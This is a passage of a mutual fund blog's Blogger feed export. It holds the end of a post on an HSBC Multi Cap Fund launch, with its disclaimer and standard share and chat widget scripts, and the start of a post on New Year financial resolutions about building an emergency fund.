lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/hsbc-multi-cap-fund-nfo-launched.html","title":"HSBC Multi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s72-c\/unnamed.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-7432559947351593678"},"published":{"$t":"2023-01-09T21:09:00.001+05:30"},"updated":{"$t":"2023-01-09T21:13:39.989+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"high return mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Financial Resolutions for the new year"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs we are in a new year, it is only natural to have new\ngoals to improve your life.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis could be anything from eating healthy, reading more to\neven self- care.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt does not harm to consider your financial health too while\nyou are at it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter all there is no better time to review your financial\nhealth than at the beginning of a new year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcUDZvztjQ6V19vxw1lZB3oe3e6ZgAwFOlQbx6zYTUMv5vfILo6LfrEuBWS_Hv2A_eH1i7JhhtiYlJPRGtaqApYTim7i12EExFkln7iXWUhNE5IPK1FbWKaroYIFnsnFYOyW0rXcrOx3HT9PikpbvHI0a_qhZf4cNMdmBBu-Qfp3e2d-NWMOjL5tft\/s640\/pexels-engin-akyurt-13088177.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcUDZvztjQ6V19vxw1lZB3oe3e6ZgAwFOlQbx6zYTUMv5vfILo6LfrEuBWS_Hv2A_eH1i7JhhtiYlJPRGtaqApYTim7i12EExFkln7iXWUhNE5IPK1FbWKaroYIFnsnFYOyW0rXcrOx3HT9PikpbvHI0a_qhZf4cNMdmBBu-Qfp3e2d-NWMOjL5tft\/s16000\/pexels-engin-akyurt-13088177.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEmergency Funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe thumb rule is that one should keep an emergency fund\nequivalent to 6 months of fixed expenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EPost covid it is better to stretch that to a minimum of 12\nmonths of fixed expenses, it is always better to have it and not need it than\nto need it and not have it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThis could be in a combination of\nliquid mutual funds and fixed deposits.\u003C\/span\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith rising inflation annually, your emergency fund will\nneed to reflect that with the means of an increased contribution towards your\nemergency fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf prices are on the rise then so are your fixed expenses,\ntherefore your emergency fund should also see an increased contribution. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/03\/link-between-chinese-bamboo-and-equity-investing.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about what the Chinese Bamboo can teach you about equity investing\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb 